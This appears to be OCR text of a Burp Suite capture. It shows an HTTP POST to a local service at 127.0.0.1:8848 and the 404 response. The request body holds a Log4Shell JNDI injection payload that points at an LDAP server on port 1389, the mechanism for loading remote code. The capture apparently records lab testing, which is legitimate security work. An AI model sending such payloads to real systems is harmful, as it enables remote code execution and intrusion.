 Send Cancel < ▼ > ▼ Target: http://127.0.0.1:8848 HTTP/1 ?
Request
Pretty Raw Hex Attributes U2C Chinese \n ≡
1 POST / HTTP/1.1
2 Host: 127.0.0.1:8848
3 Pragma: no-cache
4 Cache-Control: no-cache
5 sec-ch-ua:
6 Accept: text/plain, */*; q=0.01
7 X-Requested-With: XMLHttpRequest
8 sec-ch-ua-mobile: ?0
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/114.0.5735.134 Safari/537.36
10 sec-ch-ua-platform: ""
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: cors
13 Sec-Fetch-Dest: empty
14 Referer: http://127.0.0.1:8848/
15 Accept-Encoding: gzip, deflate
16 Accept-Language: zh-CN,zh;q=0.9
17 Content-Length: 8
18 Content-Type: application/x-www-form-urlencoded
19
20 asdf=dsf${jndi:ldap://127.0.0.1:1389/xxx}
? Search... 0 matches
Response
Pretty Raw Hex Render U2C Chinese \n ≡
1 HTTP/1.1 404
2 Content-Type: text/html;charset=utf-8
3 Content-Language: en
4 Content-Length: 431
5 Date: Thu, 29 Jun 2023 08:41:37 GMT
6
7 <!doctype html><html lang="en">
<head>
<title>
HTTP Status 404 – Not Found
</title>
<style type="text/css">
body{
font-family:Tahoma,Arial,sans-serif;
}
h1,h2,h3,b{
color:white;background-color:#525D76;
}
h1{
font-size:22px;
}
h2{
font-size:16px;
}
h3{
font-size:14px;
}
p{
font-size:12px;
}
a{
color:black;
}
.line{
height:1px;
? Search... 0 matches
Inspector
Done 567 bytes | 2 millis